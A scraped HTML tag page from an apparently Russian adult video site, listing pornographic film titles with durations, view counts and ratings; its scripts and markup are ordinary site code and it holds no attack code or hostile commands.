

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/tags/pornozvezdy/
body_size: 21054
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Порно видео и Фото альбомы по тегу: порнозвезды на ХУЯМБА!</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Смотреть полнометражные порно фильмы для взрослых со смыслом и русским переводом онлайн, домашнее секс видео, фото альбомы на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769421530" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
			<link href="https://huyamba.info/rss/tags/pornozvezdy/" rel="alternate" type="application/rss+xml"/>
		
      <link rel="canonical" href="https://huyamba.info/tags/pornozvezdy/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/tags/pornozvezdy/"/>
    <meta property="og:url" content="https://huyamba.info/tags/pornozvezdy/"/>
  			<meta property="og:title" content="Порно видео и Фото альбомы по тегу: порнозвезды на ХУЯМБА!"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Смотреть полнометражные порно фильмы для взрослых со смыслом и русским переводом онлайн, домашнее секс видео, фото альбомы на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
	<div class="container">
		<section class="section-row" id="list_videos_common_videos_list"> 
				
						  
	    
	<div class="headline 2">  
		<h1 class="title">			Порнозвезды - Новые порно видео 		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Новые</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_common_videos_list_sort_list">
																																											<div class="box">
										<a class="link" href="?by=video_viewed">Лучшие</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=rating">Топовые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=duration">Длительные</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_commented">Комментируемые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_favourited">Избранные</a>
									</div>
																								</div>
						</div>
					</div>
					
					
									</div>
						</div>

<div class="main-flex" id="list_videos_common_videos_list_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7380/" title="Порно фильмы: С первого взгляда (At First Sight) с русским переводом!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7380/426x240/3.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7380/650x366/3.jpg" alt="Порно фильмы: С первого взгляда (At First Sight) с русским переводом!"  data-preview="https://huyamba.info/get_file/1/5d480c03f05c52e21f9c1362a0f3c834/7000/7380/7380.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7380" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7380" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:34:30
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы: С первого взгляда (At First Sight) с русским переводом!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 дня назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5697/" title="Порно фильмы: Секс Терапия | Sex Therapy, с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5697/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5697/650x366/9.jpg" alt="Порно фильмы: Секс Терапия | Sex Therapy, с переводом"  data-preview="https://huyamba.info/get_file/1/94b72add27e9ea338d0663cbdf704a72/5000/5697/5697.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5697" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5697" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:50:54
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы: Секс Терапия | Sex Therapy, с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>942K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8690/" title="Девушки из Высшего Общества | High Society Girls (2023)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8690/426x240/28.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8690/650x366/28.jpg" alt="Девушки из Высшего Общества | High Society Girls (2023)"  data-preview="https://huyamba.info/get_file/1/4e72d8d5e825990b7d77649028000b06/8000/8690/8690.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8690" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8690" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:25:39
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Девушки из Высшего Общества | High Society Girls (2023)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>98K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7676/" title="Идеальный партнер | The Perfect Partner, порно фильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7676/426x240/13.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7676/650x366/13.jpg" alt="Идеальный партнер | The Perfect Partner, порно фильм"  data-preview="https://huyamba.info/get_file/1/c597c48352ea36789e3af95975b788f5/7000/7676/7676.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7676" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7676" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:36:33
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Идеальный партнер | The Perfect Partner, порно фильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>818K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7615/" title="Сексботы: Запрограммированы Для Удовольствия, с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7615/426x240/25.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7615/650x366/25.jpg" alt="Сексботы: Запрограммированы Для Удовольствия, с переводом"  data-preview="https://huyamba.info/get_file/1/cea4e3cca492fdae567d02f2f82cf5e4/7000/7615/7615.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7615" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7615" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:34:58
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Сексботы: Запрограммированы Для Удовольствия, с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>328K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5778/" title="Нимфоманки | Nymphos (2013) - порно фильм для взрослых с русским переводом!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5778/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5778/650x366/9.jpg" alt="Нимфоманки | Nymphos (2013) - порно фильм для взрослых с русским переводом!"  data-preview="https://huyamba.info/get_file/1/66781e908f3b4dd541f11adbd7efc890/5000/5778/5778.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5778" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5778" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:40:03
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Нимфоманки | Nymphos (2013) - порно фильм для взрослых с русским переводом!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.8M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2312/" title="Порно в анал с Еленой Берковой и Бриттни Скай" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2312/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2312/650x366/9.jpg" alt="Порно в анал с Еленой Берковой и Бриттни Скай"  data-preview="https://huyamba.info/get_file/1/f5ef5037e0d9b08f3dd22016d7d65b65/2000/2312/2312.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2312" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2312" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					31:47
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Порно в анал с Еленой Берковой и Бриттни Скай</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>863K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7966/" title="Нянечки | Babysitters (2007) порно фильм на русском языке" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7966/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7966/650x366/5.jpg" alt="Нянечки | Babysitters (2007) порно фильм на русском языке"  data-preview="https://huyamba.info/get_file/1/28270f04e39aec2e2bc40c4b0bae1f22/7000/7966/7966.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7966" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7966" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:10:42
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Нянечки | Babysitters (2007) порно фильм на русском языке</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.6M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8399/" title="Частная история Моники Свитхарт, с русским переводом!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8399/426x240/13.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8399/650x366/13.jpg" alt="Частная история Моники Свитхарт, с русским переводом!"  data-preview="https://huyamba.info/get_file/1/fb3a7d06f632e631643f144af385c955/8000/8399/8399.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8399" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8399" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:14:41
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Частная история Моники Свитхарт, с русским переводом!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>396K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8103/" title="Плоть | Carnal (2018) полнометражные порно фильмы" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8103/426x240/4.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8103/650x366/4.jpg" alt="Плоть | Carnal (2018) полнометражные порно фильмы"  data-preview="https://huyamba.info/get_file/1/0c8dc29d0ecd52be9f5307160a755362/8000/8103/8103.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8103" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8103" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:13:00
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Плоть | Carnal (2018) полнометражные порно фильмы</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>609K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8110/" title="Частная жизнь Джессики Мэй | Private Life Of Jessica May" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8110/426x240/30.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8110/650x366/30.jpg" alt="Частная жизнь Джессики Мэй | Private Life Of Jessica May"  data-preview="https://huyamba.info/get_file/1/b9b8890aeb24d9579f2910a59ba31a93/8000/8110/8110.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8110" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8110" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:32:27
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Частная жизнь Джессики Мэй | Private Life Of Jessica May</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>599K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7951/" title="Порно фильм Медсёстры | Nurses (Медсестрички) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7951/426x240/55.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7951/650x366/55.jpg" alt="Порно фильм Медсёстры | Nurses (Медсестрички) с русским переводом"  data-preview="https://huyamba.info/get_file/1/8c3c138c921b46f9f7a591323cb0c49c/7000/7951/7951.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7951" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7951" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:15:19
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильм Медсёстры | Nurses (Медсестрички) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.7M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7593/" title="Опасно красивые — порнофильм со смыслом и русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7593/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7593/650x366/12.jpg" alt="Опасно красивые — порнофильм со смыслом и русским переводом"  data-preview="https://huyamba.info/get_file/1/b70d274f5b4842577c8ae67f7b4afcfb/7000/7593/7593.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7593" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7593" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:17:52
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Опасно красивые — порнофильм со смыслом и русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>5.6M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7826/" title="Устроившись поудобнее | Getting Cozy (Stormy Daniels, Wicked Pictures)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7826/426x240/27.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7826/650x366/27.jpg" alt="Устроившись поудобнее | Getting Cozy (Stormy Daniels, Wicked Pictures)"  data-preview="https://huyamba.info/get_file/1/5cdc61408f49168c2ddce9c904e25fa0/7000/7826/7826.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7826" data-fav-type="0"></span>
